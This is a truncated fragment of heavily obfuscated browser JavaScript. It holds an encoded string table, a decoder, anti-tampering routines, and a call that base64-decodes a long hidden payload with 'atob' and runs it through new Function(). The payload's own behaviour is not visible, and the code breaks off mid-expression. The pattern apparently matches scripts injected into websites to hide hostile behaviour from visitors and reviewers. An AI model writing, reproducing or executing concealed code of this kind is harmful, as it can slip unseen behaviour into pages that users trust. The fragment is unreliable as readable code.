D5wvDj','tML3BLnRuxfkq2nWwfqXBwrxnwPKr2X2yMLOneXiA3nL','yxbWBhK','BLDSuM5yu2nWsZbZB01iz3LABuLZsNPonLzPrw5lu3rm','mMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrIvLnND2ve','rNfzu2nZsJfJmK9fwLHore5RvvvoCLjty3nkm1z0ytjk','rfLZsJjomLrQww5lu3rms0rcne1TvMTmq2rAu0nfmeP5','mtKXshHXqNvz','BwrVyvDWCMjhmxvIm0j4y25omgrywJnLsgW2uvvkrfjf','sJb0A2jvtw5lu3rms0rcne16yZrmq2rHvKDKzeP5A3jt','me5eyJnOCMfiqMPuv0vUtenKqK9hDg1HEMHYzg5OEeP5','vKvzu2nZsJfJmu4YtLfIvZLjzfrgBeP5D25JBtf2zuzK','D25ou2HptvnJCeSWC29nsgD6wvrRC0OXmu5ArJrUs1n0','tLblu01Us1yWovn5z3DLreL5twL3BMvgrwHtq2nWsZbZ','r3L5v0W','rxnkm2H4sM00BKTtDfPlrei0txPbmeXdzgXlrMHxsNLS','r0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0Xe','uti5wLyWowXnr05ysNL3BLyXrM1IvMrqtJjot1rRtw5m','BKXdzevvmJKWuMPcr1KWAgHkExDUuvCXDLiYzeXnmK5w','z3Lpv01ZsJjWrveYww5lu3rms0rcne1Qutrmq2rdwJfo','AhnJvZf2v210EeP5D25HEKzxwKvSrgeYmvHvvZbUtenK','BKjRuNPbELPgwLrHm01UtenKwe5UuMPuwgrvyvHgweP5','teDzovLtDgXmr2m5whPcne16z3LovgCYt0DwyKOWvMPA','AxHctevjCguZwMHJAujOtxOXyu8ZsMXKsfz5yMLcBvCY','s1yXyLDdz3DLre0XwKn3BKPRtLrnAwnWs3LKALPtzgrl','EK5evtjoEMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LV','mhnVtuHNEvLxvxnkmtvRuM00BKTtDeXlrei0txPnD0Xd','C1ftAZDMu3GYvZaWB01iz3Lor01ZsJfgDMvUsw5lvJa5','vta3y21wmgrysNvjr1PIvvnND2vestfoExDUttnWv0Lt','wvnJC0OXyZjtmJfytLDsA1vQAhjnu2nZsJjrEvjTuK1r','sJj4vgeYtLHvve5Qu2TSreP5D25ArK5Yy0zKuLnTtK5J','mJu3n2LXA2nACq','D0P5A3jtEwD3zuroAfLPD25LsevTyMLJCeSWC29nsgD4','mwrrvw1ouvuYDg5rvgHYy2LJC0OXzfjKr1jpzgS1A1ng','ng9Kq3GXs1H0EvPyuJfJBtrNzeq0owruDdLmr1jIu3LN','A3nkm1PQwtffBKTtDeXlrei0txPrmuXdy2Hom1z0sNLR','yZfpvKfUtenKDfKYwJzHv1jisNL3BLz6uM9zmgXeyJjk','tMHnq3DUwvHKu1jPy3blmhnVtuHNEvPxtxnkm2H4sM00','rgH2yw5wmLr5y3nkmwmWyw5WnvuYouTHrMnUtenKwfvf','sJfKufrfwLHvre5Qu2PfD0P5D25wEMrVwtfwmK9xAdbs','DeXlrei0tw1kAuXdy3PzA2D3sNLRCLn5z3DLre14tML3','odq0ndGYveXhq2HL','A05PD25vBvj4s2LJCeT5zdbkExHRvZbZB01iz3LzmKLZ','mJKZndiWoe9kDurLyG','EgTxmhnVtuHNEK9xtxnkmNbfutjzBKTwmdLtEwD3zurk','BK0YsKLnq2nWsZbZB01iz3PnEMDZsNPvB1rQrw5lu3rm','rMXkExDUzfvoCMfUrLHkExDUy1vOu1PfAhLtm2nUtenK','B01iz3Lnv0vZsNPREviYog5lu3rms0rcne1TuMXmq2n4','rhHutM0','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLMwdbVwhPcne16','CeSWC29nsgD6t1rrC0P6uwHrsgTUs1n0teTeqJrnEKeZ','vK52v0zKu0WYtLDwmLjQvuvWs1PfouHkExDUyZbKyvKW','muz2zw5jBKTtDeXlrei0twPkAKXdzgHKmuPhsNLRCLn5','wtbJngeWnvHoBLjRu0DfBKXdzhHzmePQvtb0uvjdy3nk','EK5tD25oBu5LzunJCeSWC29nsgD5tvrJC0P5rtnKvZbU','mtaZnZa3ovjpBxv5sq','sNLRCeT5zhDkmtbVuLz0weTeqJrnv1zRtenJmuTfnhHk','ttfzu3DUv2XsBG','vu5yvwT0r0P5D25wmujRwKv0s2jhtKTvmJL6sNL3BMfU','mwmZuM1ouK9hovzAvMq1sNL3BMjTtLbKrMrtyKDosvLt','su1dy3blmhnVtuHNELLxuxnkmLf6tMT3BKTtDeXlrei0','reL3s2X4ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5','vJfcre1izeHkExDUvJa5rwfwzffmmK5pvezJBKXdzfHv','wMHJAujHufvZC2remtDMvhqWvZfVB01iz3LzvgDZsJnk','BKTwmdLABLz1wtnsCgiYng9Kq3GXteHzC2r5Edrlwhr5','utj0r1z6zfvxvMmXvhLJC0OXzfnJBgHyvdnvEwnTrw5m','zfnHr1jwvti5EgfvtNjKEwnZsJj4vgeXBhDpr3rsy0vJ','vw1st1KWzfPIu2nZsJj0Dgj5Dhjpr3rwwKzJBKXdzfHo','zgToDLLvtxHmmK5luNLJC0OZzdjzBezSyuDOALzxAeDz','Dw5KzwzPBMvK','zeDssfDftMHHm0vUtenKwfr5owPtv0OWwtfAvgeZrw5m','whPcne16z3LovgCYt0DwyKOZCdjIv0yXvNLKzfbxz3ny','uJj4ruP5A3jtEwD3zurjELLtD25kAvy1yLnJCeSWC29n','CLn5z3DLrezSwLn3BLjewNbKEwnWsZbZB01iz3HzmKLZ','ytngwe5UuMTsmwnUtenKA2rfAfbzvwr4sNL3BLyXqLDz','vvzOq1KXutrImhnUtenKwfvwwMTtvZf2yuD0DgeWz25m','B2rTrNLjsgDNyvC0z2rdBhbAAwHTvZaWB01iz3HAvfvZ','rezStKn3BMnUwwXwEwnWteDsyLn5z3DLrezStML3BLje','DwjwyZnABMrey1nJC0OYutrHEKjyvurSAfyXrKrkExDU','ExDUvJfgmfPfBeTAwfP3vNLJC0OXzfjtBu5rt0C5tfjf','mtbVzenwDfD5zhnAvZvUzeDNBLHtA3bkvei0tvrbD0Xi','y25lu3rms0rcne1Tvtrmq2rHvKDKzeP5A3jtEwD3zurj','B01iz3LnEK1ZsJnOEePTng5lu3rms0rcne16ttjmq2rS','Bwfurw5lu3rms0rcne16uxDmq2rZytfJEuP5A3jtEwD3','CLOXzfnoq2nZsJj4DgeZCfHumNHQvfDsnuP5D25Arxrf','AwnWwfqXteTeqJrnBvjTtenJmeLvqJvkEwTYu3LND2ve','sgnZzun4nuXiB3nru3HdtevnC1jdAZDMu3HRvZbZB01i','CLn5z3DLrezSwvn3BLKZwK9oAwnWsZbZB01iz3LoBu1Z','mtK1mtm0q0jpAKjk','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','y3HHBLvVsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0twPA','BgvUz3rO','m05SsJeWB0TwDfLlrei0tvDzm0XdzgjIEwHhsNLSzeTd','wg1sr2jPy3blmhnVtuHNEu4YtxnkmKyZvwTzBKTtDeXl','mxnUvuzwDgmZrNHkmtbVzeDOCgmXC25vBhbtyvDWnKOX','q2ryvwT3mvyXsKXLwfjOsNL3BLz6uKDArLjeyJnkmLeY','AfDkEwXKs0vzCe8ZmdDJBvyWzfHkDuLizgjwAwD3zurk','m1zTuLjzBePQvgXOue1wyZbsBu5xv201sKP5D25wELj4','qtLIBhqWwfn4Dq','teHsB2fytMjkmJvXvKvWtMjtzgrqu2rJzurwAMr5DgnL','D1LUzevsEwnZsJfKuvzgzfHvvejzuLvJBKXdzfHvrgrR','AxGWyuDSELD5zdvHBe55uvDzBLHumwjnsgD4tercne1d','D1uZBerkEwTYu3LND2vesxPoExDUtM1ozwvdy3blmhnV','rMPmq2n4yw5vBW','uMXJmvnTuLDsEwnZsJfJm04YtLnrmJKXwMTOweP5D25s','rgj6sw5mq2rWvti5wwjftNjomLP4sNL3BLz6wM9zmu5u','tenKC2jxDffIvK5YuJj0weP5D25sBtfYwM1nngeXsJns','mujpttjsvvLty3nkmLPOww1wD1nRy25mq2ryvdfAA1vQ','wfvUsMHwmuPHwtfomwnty3nkm2ritJjovMrRAdvkExDU','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','DLjgyZjIBevUtenKDK9hCZvKsfzRwta1EeP5D25wELOW','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','rgHYuMXJmMnRvw5mq2rOvJfJmMryAeXkExDUvJfkq1Pf','mwmXvhPOwe4WwMTtBtfYwwLJC0OXzfbomLjxvtj0m1z6','rei0tunSyLDPz3DLre5Ot0n3BLmYuNrrEwnWwfqXBvCX','qJrnBvjPtenKAgqXsKDkEwTYu3LND2vettnpu3DUwtnA','sfK5yKzZBMjhvNvAm1jVsJeWn2ruEdjpm1vYs3LSn2nP','vgHYthLJC0OZuMPKwejyvvD4A1rxrw5mq2qXt0D0ngnv','vKrwzuP5Bgrqv1OXyM1omgfxoxvlsgTWztnAAgnPqLjq','y25lu3GWufHwyLDdz3DLrezQtLn3BK0YsKLnq2nWs3LK','sfjTtLbuA3qZvNPKD1KXrtrHmLvUtenKwe5wsMTwrxre','zti4ouThohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbk','s1n0teTeqJrnmKv6tenKwfrRow1kEwTYu3LND2vestro','u2X5wLHsmwnTndDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','tuHNEK0YuxnkmNHiyKvrBKTtDeXlrei0txPvnuXdzfPA','ruvZuwL4reXfuxbpmZbZwKz0teTeqJrnv1f3tenJmuTf','EKi0txPNEu5uzZjpr1zIsJbwALPgsMHtu2rKufH0ouXg','vKryAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfTvZbZ','B01iz3LoBvLZsJnSqvfwy25lu3rms0rcne1xtMHmq2mW','z3DLrePPwxL3BG','yLD0tvyXrNDzmvPAtKnJC0OYuLPAwez6twPbBKXdzfHu'];var _0x8306309v=_0x8306309d;function _0x8306309d(a,b){a=a-0x79;var c=_0x8306309c[a];if(_0x8306309d['VyIPur']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8306309d['zkhnnA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8306309d['vsjtuT']={},_0x8306309d['VyIPur']=!![];}var e=_0x8306309c[0x0],f=a+e,g=_0x8306309d['vsjtuT'][f];if(g===undefined){var h=function(i){this['JTNPAU']=i,this['aQsMHC']=[0x1,0x0,0x0],this['RvKoRP']=function(){return'newState';},this['OsAvGq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pZiNzE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Mxioys']=function(){var i=new RegExp(this['OsAvGq']+this['pZiNzE']),j=i['test'](this['RvKoRP']['toString']())?--this['aQsMHC'][0x1]:--this['aQsMHC'][0x0];return this['QmvmDw'](j);},h['prototype']['QmvmDw']=function(i){if(!Boolean(~i))return i;return this['DKLaUJ'](this['JTNPAU']);},h['prototype']['DKLaUJ']=function(j){for(var k=0x0,l=this['aQsMHC']['length'];k<l;k++){this['aQsMHC']['push'](Math['round'](Math['random']())),l=this['aQsMHC']['length'];}return j(this['aQsMHC'][0x0]);},new h(_0x8306309d)['Mxioys'](),c=_0x8306309d['zkhnnA'](c),_0x8306309d['vsjtuT'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8306309d;while(!![]){try{var c=-parseInt(q(0x10c))*parseInt(q(0xf4))+-parseInt(q(0x116))+parseInt(q(0xb8))*parseInt(q(0xa7))+-parseInt(q(0x124))+parseInt(q(0xe6))*-parseInt(q(0x145))+-parseInt(q(0xd2))+parseInt(q(0x118));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8306309c,0xb0bb3));var _0x8306309e=window;function _0x8306309f(c,d){var r=_0x8306309d,e={};e['MAurC']='object',e[r(0x11d)]='function',e['SsrHY']=function(i){return i();},e['plUZN']=function(i,j,k){return i(j,k);},e[r(0xfb)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8306309d;if(k){var m=k[s(0xef)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=f['plUZN'](g,this,function(){var t=_0x8306309d,n=typeof window!==t(0x132)?window:typeof process===f['MAurC']&&typeof require===f['DxTNm']&&typeof global===f['MAurC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['SsrHY'](o);});l();for(var m=0x2;m<k[u(0x148)];m++){if(f['GyyWL'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8306309f(_0x8306309e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4MjU4NjhkPVsnVzdsZE9ta'+'2FXUWxjT3EnLCdXUGFsV09mQ0NHJywnc0'+'dlcVdRL2RNVycsJ2s4a2pXUUgvV1AwJyw'+'nVzZWY0ltb1Nxd3EnLCdXUURXV1JOY04z'+'dScsJ1c3VmNRdkxkc0cnLCdXNDNjVlNrT'+'1c2L2RSRycsJ3M4bytXUjdkTm1vRScsJ0'+'RtbzJXUDg5Z3EnLCdjOG9aY0NrTnk4b0p'+'sMksnLCdXTzVKVzRidEZXJywnVzZKY0tt'+'b2dkRycsJ2Vta3dDaGRjSnEnLCdqQ2swV'+'09Yb1dSOCcsJ1c1V3NiU2tnRGEnLCdtOG'+'9zblNrVWtXJywnV09aZEw4a3RXNTdkVlN'+_0x8306309v(0x8a)+'ZElta2hXUWxjUFcnLCdEU29TV1JpRicsJ'+'1c2cGRSU2tMV1BaY09XJywnekNvUFdRcU'+_0x8306309v(0xf2)+'BOGt5VzdlJywnVzVCZEpDby9EOGtBJywn'+'Qks4NXJ4VmNIOGt5VzZUQmttbzMnLCdXN'+'2xjSW1rZFc1cGRVVycsJ2hta2ZmbWt2ZH'+'EnLCdGbWtManNlJywndzhrNkJDazJXUmk'+_0x8306309v(0xff)+'YScsJ1dQdnFXNlRLQ0cnLCdDbW9CeHZ4Y'+'1NhJywnYVlUdVc1bm50R1ZjVXVMdVc3ak'+'QnLCdXNjVvem1vL2lHJywnVzYvZEtoOHN'+_0x8306309v(0xec)+'YScsJ2RLejBXNy9kR3EnLCdXUXBkVVhKY'+_0x8306309v(0xb6)+'NBMEJjS2EnLCdlTkJkVUNrL1dSVycsJ1d'+'SVEpGQ29EZXEnLCdCQ29DV1IvZE9Db0Yn'+'LCdXNmUvVzRCZFBTa0YnLCdxc05jTUNvY'+'VdSeScsJ3hTb2Z3TjdjR1cnLCdqSWU1c3'+'U0JywnVzVG'+(_0x8306309v(0x122)+_0x8306309v(0xf7)+'wnVzRoY09Tb3JucTgnLCdtQ2tOQUlGZEd'+_0x8306309v(0x94)+'R2ZHJywndThrbEVDazVXUmEnLCd6Q2tpR'+'UtDdScsJ3pTa3BCOGszV1BTJywnVzVaZE'+'9TbzdDbWt1JywnQ0NrcmJDa1l0RycsJ1d'+'QN2RQSnhjR0NvdCcsJ3VTb3NFdzNjSlcn'+_0x8306309v(0x86)+'ycsJ1dPM2NIU2tGeUNrcycsJ0M4b3BXUD'+_0x8306309v(0xbe)+_0x8306309v(0xb7)+_0x8306309v(0x9e)+_0x8306309v(0xac)+_0x8306309v(0x101)+'vU280ZW1rTWlhJywnbzhrQXMyWmNUVycs'+'J3NTbzlXUnBkVjhvMScsJ1dPM2RNOG8yZ'+'ThrcScsJ3RTb0RsMTNjSUcnLCdrQ2tJVz'+'c3Y09Tb0EnLCdiQ2trV1BIbVdSNCcsJ2J'+'idU91eHUnLCdxU290amE1dScsJ21NN2RT'+'OGsvV1B1JywndjNLUVdReW0nLCdXUE5kU'+'1NrVVc0YnInLCdpZDRWV1E3Y1VHJywndD'+'hvT2NHWEUnLCdXUDFlV1FleEJhJywnVzV'+_0x8306309v(0xce)+'J2dDa0JXNzdjT0NvcScsJ21hbUV1M2UnL'+'CdhMDNkVUNrL1dPSycsJ1dSN2NVQ2s1dF'+'NreCcsJ1dSZGRPQ2tYVzZUZycsJ1c2RHh'+'xOG9MZlcnLCdXNGRkTjhrK1dPOCcsJ1c0'+'aGNHOG8rbVdtJywndDhvNW4zM2NQRycsJ'+_0x8306309v(0x128)+'csJ1c0cmhx')+('Q29pamEnLCdXUmRkU2FSY0hTb3gnLCdqO'+'GtZdDN1ZHpadGNMOG9uV09KZEhXJywnbF'+'Nrd2Vta0FtVycsJ1c0T3hXNlZkTkNrcSc'+'sJ0FDa1NnU2tKeUcnLCdXN1ZjRzhrZFc2'+'N2RTYScsJ1dQVGVXUjg1eEcnLCdXUkJkR'+'0pSY1Rtb3gnLCdlOGtpV08vY0djeScsJ1'+'dPL2NSWHhjTVd1JywndUNvQ1dQWmRSbW9'+'iJywncm1vdFdRMDVnRycsJ1dQeGNQcUpj'+'TkNrOCcsJ1c1VmROU2tPV1JSY0thJywna'+_0x8306309v(0xbf)+'hvR2YwWmNOVycsJ1c1aGNUQ29peE1xJyw'+'nV1JkZEdLQmRNbWtzJywnV095VVdQek16'+_0x8306309v(0x10a)+'2tFV09xJywnbVNrMldQSG5XT2UnLCdXNH'+'BjSENvbHNoYScsJ1dPYktXUUpjUnZLJyw'+'nYm1rRm9DazhjYScsJ0QzMHRXT0dTJywn'+'RlNvRFdPbGRNbW8zJywnQzhvMVdSR0ZvV'+'ycsJ1dRVmNWQ29ZQzhvTycsJ1dQaGRPcj'+'BMaXEnLCdXUHI1V1BtdnZxJywnVzRGY1U'+_0x8306309v(0x80)+'UnVOZEhTa1knLCdXTzgwV1FQUnlhJywnV'+'zRPSVc0SmRWOGtyJywnZ3dMNlc2cGRVRy'+'csJ1dPQ0xXUmIydWEnLCdXTzNjTlNvcHJ'+_0x8306309v(0x85)+_0x8306309v(0x137)+'0dKZGNRU2sxJywnblNrOVc2RmNOU29TJy'+'wndG1vOXhNZGNIYScsJ0U4a2FGbWtoV1J'+'5JywnV1A3ZExLQmRWbWsyJywnV1AvZFZx'+'ekRBcScsJ3lTazNtbWtkeWEnLCdXUnBkS'+_0x8306309v(0x8c)+'9acURsYScs')+(_0x8306309v(0x114)+'ycsJ0NDa1hDMk92JywnVzVqSHJTb2lmcS'+'csJ204a3BXUXBjR3M0JywnbUNrZGVTa3V'+'tVycsJ3dJdGRHY0diJywnVzU4YVdSbWVG'+'bW8vRFNrMFdSL2NIcScsJ1dQQzZXUUQ5R'+'EcnLCdEU29jRk5KY1VxJywnVzRGZFRta0'+'JXUXBjUXEnLCdXUmRkVkg1cEVHJywnVzc'+'xRnJDb0RvRycsJ0E4b01XUjNkVjhvTics'+'J2tMRmRHU2t6V1BDJywnV1JoY05Da0l0U'+'2txJywncThrcGJDa0FFcScsJ2diMG5XUD'+'djVVcnLCdjQ294ZjhrcHBHJywneThrRnV'+'3ODYnLCdXNC9jTjhraFc2dGRWYScsJ1dQ'+'ZGRObW9IbThrTCcsJ1dSRmNNU2tBcUNrV'+'CcsJ25Da1dmbWtSaHEnLCd4ZHlaV1BaZF'+'RxJywnVzd0Y1Rtb0VqSXUnLCdXNWhjTEt'+'2aXlhJywnV1FsZFNyUmNKc0snLCdXN1RU'+'cm1vNHBhJywna0NvdGhTa2ltYScsJ1dPe'+_0x8306309v(0x127)+'FHR1dPSmNSRycsJ1c0T3hwbWtiRUcnLCd'+_0x8306309v(0x88)+_0x8306309v(0x131)+_0x8306309v(0x87)+'hvdmRDa3YnLCdXNGhjTlNrZVc3SmRRVyc'+'sJ2NHT3ZXT1JjVGEnLCdXNk5jUUNrNVc1'+'M2RHVycsJ1dPSmNTckJjVGM0JywnV090Y'+'0pzdGNUU2tPJywnV1BlOVdSYkRCVycsJ1'+_0x8306309v(0xdf)+'ndjFLaFdQUzMnLCdXUEhCV1BLR3pHJywn'+'d3FoZE5zS2snLCdXNW5oQjhvNm5XJywnd'+'WRlaldRaGRSQ2tRV09MTldQMTYnLCdXUl'+'JkS3R1UGRx')+('JywnVzVoY1NTb3l1MmknLCd6Q2tGcjFDW'+'icsJ3pJU2VXUHBkTnEnLCdXUEZkVFNrcF'+_0x8306309v(0x111)+'4MmEnLCdXUXhkUGJhSmhXJywnV1A3Y0th'+'eGNPcTgnLCd5Q29KV1IzZFRTb3QnLCdtQ'+'28zZUNrRWVHJywnV1F2MldQU2pGVycsJ1'+'dSbGRIWFJjUFNvOCcsJ1c1VmRSU29QdUN'+_0x8306309v(0xe8)+'TCcsJ1c1anlDOG9PbUcnLCdXUjFmVzRYd'+_0x8306309v(0xaf)+'Bta3AnLCdkcjhyV08zY09xJywnV1JoZFJ'+'yeXNjVycsJ1c3SmRMZjhyZVcnLCdXUGJl'+_0x8306309v(0x12b)+_0x8306309v(0x102)+'wnd1p4Y0htb3lXNTdjT0NrQVc0QmNNU29'+'lV1BLJywnVzVSZE9MeUhkVycsJ2Jta0Vq'+'Q2tGQWEnLCdXUTdkTnhSZEtDa1gnLCdnY'+'jRRd01TJywncUNrSWhtazJ4VycsJ0RTbz'+'JXUHFtb0cnLCdXNFQzRkNvRGRxJywnV1J'+_0x8306309v(0x13b)+'RlNvYmZhMTgnLCdCczdjTUxqeCcsJ1c1c'+'U1obWtkRWEnLCd5bW94YnE5KycsJ25ta0'+_0x8306309v(0xd1)+_0x8306309v(0xc4)+'T3RkTHJxY2NXJywnV084aVdRNUh0YScsJ'+'1c3S1NXNEZkVW1rdCcsJ1dPMEJXUXZhQ0'+_0x8306309v(0xe3)+_0x8306309v(0xd0)+_0x8306309v(0x130)+'jNjUDhreFc3M2RHcScsJ2ExQmROU2s3V0'+_0x8306309v(0xcc))+('MWlTa092cScsJ2pYUHBpWk8nLCdXN3hjU'+'lNvRGVYcScsJ2w4b1BkOGtvbXEnLCdXN2'+'RjVDhva3QwaScsJ2o4a1hXNm5jRVNrVVd'+'PbGNPQ282V1BWY0pDa2MnLCdXNVBGVzVx'+'OW5Da1ZndVpkVThvUVc3VmNPVycsJ284a'+'0RCM3BjTUcnLCdXNXFjVzdiRXU4b0F5OG'+'tyJywnV1A3ZEtXQmNLVzQnLCdBbWs5RlN'+_0x8306309v(0x141)+_0x8306309v(0x84)+'ENvaWVZTGMnLCdXT1ZjR1NvaScsJ3lDb3'+_0x8306309v(0xae)+'sJ2tIQ29yMFMnLCdzQ2syQ0tlSCcsJ1dS'+'dGRVcnBjSklDJywndmRHUFdPM2RWVycsJ'+_0x8306309v(0xc6)+'NrNicsJ3k4a0Z2TjB2JywnV09IcVdQNHd'+'yYScsJ1dQTmRQOGt0VzdIZCcsJ1c1UmNM'+'bW9YYUhXJywnaENrL1c1QmNJQ29ZJywnV'+'09KY0c4b3B0bW9EJywnd0xXV1dPR2onLC'+'dXUlhXbThrTHk4azdCZk8nLCd4Q29aemZ'+'aY1FhJywnVzdkZEd4aWJuYScsJ1c1TFB0'+'bW9Ob1cnLCdlbW85ZkNrL25xJywnVzdoZ'+'E9mQ2lwRycsJ3ZTb2FqYnJRJywnem1raE'+_0x8306309v(0xa0)+'RV1F4Y1RmUycsJ2xTb3JrQ2tsY1cnLCdl'+_0x8306309v(0x12e)+'CdvU28vcDhrS2RHJywnamU5ZFc3SmRPVy'+'csJ1c3VmNHQ2tNVzc3ZFZHJywnV1FGY0l'+'Ta3VFQ2szJywnV1BsZEtiaGNPSWEnLCdD'+'U280QngzY1NXJywnV09lZVdPZjJxYScsJ'+'0Ftb21XUFN1aWEnLCdXUlZjUnFWY01HdS'+_0x8306309v(0xb5))+(_0x8306309v(0xcb)+'2lqU2s4ZWEnLCdvSTVmYWJPJywnVzRGZF'+'RlYVRmYScsJ3c4a0dsbWtGQUcnLCdXUHJ'+'XV1JpaXdHJywnV08xb1dQL2NWMTAnLCd4'+_0x8306309v(0xfe)+_0x8306309v(0xe2)+_0x8306309v(0x12f)+'nLCdXN1ZjSUNvQUZ4VycsJ2kyOTRXNkpk'+'VnEnLCdjbWt5VzZkY0hTb3AnLCdXNVpjU'+_0x8306309v(0x113)+'xtV1F5SHpHJywnRENvVFdSNHYnLCdXNzB'+'PY1NrTnlhJywnV1EvZFNHQmNQU28yJywn'+'V1FPUVdSZldyVycsJ1dPVC9XUktJc2EnL'+'CdXNVdyVzZKZFFta0gnLCdBbWt0YlNrQn'+'lhJywnQzhva290RGEnLCdpbW9UYThrOW5'+'XJywnRVovZFRZU2snLCdXUnpKVzRQSHhh'+'JywncUlLUFdPcGRQYScsJ2dLOTVXNWhkT'+'1cnLCdXT1JjUGJCY0hta3EnLCdEU29teU'+'s3Y1VhJywnRVdSY0dOci8nLCdXNGhkSWV'+_0x8306309v(0xdc)+_0x8306309v(0xc5)+'EZkVEhaY0xYRycsJ1dSL2NUOG9Lc21vOC'+'csJ2xoZldXNEZkVHEnLCdtdnZYVzZ4ZE9'+'xJywnV1FKZE8xaGRTOGsyJywnajBMWlc1'+'ZGRWVycsJ3hOYWpXT1cnLCdXTzdjU0lWY'+'0h2cScsJ2E4a2xXUmZ2V1BpJywnVzVWY0'+'pTb0pkU2tjV1BCZFBta3QnLCdXNDdkTW1'+'rbFdPN2NWcScsJ1dPdGNPSHhjU1dTJywn'+_0x8306309v(0xc0)+_0x8306309v(0x10e)+_0x8306309v(0xde))+('L2RTU28rYVNrYicsJ3AwWmRHU2ttV09XJ'+_0x8306309v(0x13c)+'NvMicsJ1dSRmRHSmRjVUNvdycsJ1dPNUt'+'XNm4vcmEnLCdwQ2tpV1AvY0hZcScsJ1dQ'+'RmNSZEpjUG1rTycsJ1dSL2NVbWs4dThra'+'CcsJ2NTb0JsQ2t1bEcnLCdXNDRqaDhrZ0'+'FHJywnVzRsY1Y4b0FyZ2UnLCdXNTdjT2V'+'EbUJxJywnV1JaY01ydGNWWmEnLCdXUmRk'+_0x8306309v(0x138)+'CdjS25tVzRKZExxJywnbm1rQkJ4dGNVcS'+'csJ2QzVmRWOGtIV080JywncUNrMmJta1J'+'BVycsJ1dRN2ROWkxsd2EnLCdjQ2tFVzdw'+'Y0dTb1MnLCd3SVpkTmF1VCcsJ3Bta29tO'+'GtraWEnLCdqYnV4eUtPJywnVzRWY0xTa1'+'NXNGRkTnEnLCdXT2RjU1pGY1RzOCcsJ1c'+'3bGNHZkxuQnEnLCdXUDNjSUpCY1FJRycs'+'J1c3VmRPMUczbUcnLCdvc25hb2JTJywna'+'FNrU1dQWGdXT0snLCduWGpqZ0dDJywnVz'+'VSZFY4bzhBQ2tXJywnV1FIVldPT3hBcSc'+'sJ1c3RmNQQ2ttVzVKZEpXJywnVzU3ZE04'+'a2hXUUpjTEcnLCdXT2hkTFNrVnpON2NWM'+'2JLaDNHK1dSRycsJ0JLNC9yeE5jVjhrRV'+'c2TGFpbW8vJywnV1JaZE5Tb0lqQ2szJyw'+'nem1vb3dMVmNIRycsJ1dPM2NUQ2twZDhr'+'clc2ZGRHR05jTG1rTycsJ1dQVmRLQ29zY'+_0x8306309v(0x91)+'NrcVc1aScsJ3hZUmRSYktqJywnbzJkZFA'+'4a2dXUW0nLCdXNzNjSzhrSFc0ZGRNcScs'+_0x8306309v(0x10b)+'jQnLCdGZFpkTlp1NicsJ2c4azZXUXBjUl'+'ppJywnbzhr')+('dGVTa3FtVycsJ1c1ZGRMbW9KV1JwY0hXJ'+'ywnV1BkZEdKeTBucScsJ3ZTazJ1OGsrV1'+_0x8306309v(0x11b)+'XNmZuekNvaG1XJywnYnVaZFQ4a2hXT2Un'+'LCdDbWtqZzhrQnFxJywnV08vZEd3M2RLU'+'2tQJywnVzdSY1FDb1d5M0MnLCd0Q294V1'+_0x8306309v(0xd5)+'rR3NDa0VXNkMnLCdGYVMyV1FSZEpHJywn'+_0x8306309v(0xda)+'UonLCdiQ2s0Rk14Y1ZXJywnVzQ3ZFBOT2'+'1lYScsJ1dSRDFXT1pjVUxTJywnelNvUEF'+'mVmNKcScsJ284b3NmU2swbkcnLCdXUHhj'+'UUlCY1BDa0gnLCdXNUpjT0piY2lXJywnc'+_0x8306309v(0x120)+'hORDEnLCdXNjdjSGhMc3FxJywnVzVtWlc'+_0x8306309v(0x7d)+'bFc0aGRTOGsvJywnVzVWZFMzcmpvcScsJ'+_0x8306309v(0x8d)+_0x8306309v(0xf8)+'RSmRMQ29jJywnV1FibldSU1BDYScsJ1dS'+_0x8306309v(0x133)+_0x8306309v(0x7b)+'tOJywnV09oY1FiZGNMSWEnLCdXT3hkUGY'+'vZEpTa1gnLCdXNDdkUUtlMGdXJywnV1A1'+'MldROFFGRycsJ3hTbzVDTE5jSWEnLCdlU'+'2tKdjBWY09HJywnYjhrQnh2QmNVVycsJ0'+'VDa2JjQ2tGRmEnLCd4Q282cTNaY1FHJyw'+'nQThvNVdQdGRNQ291JywnV1FlSFdSbk92'+'cScsJ1dSanVXUkZjR3d1JywnVzR6R3Ntb'+_0x8306309v(0x9f)+'pDTlMyJywn')+('aDhrVFdPM2NSWmknLCd0Q2tURjhrTVdPY'+'ScsJ1dPL2RQQ2tYVzZ6dicsJ2NDa3pXUG'+'5oV1FlJywnVzVOY0pTb2tiWnEnLCdFU29'+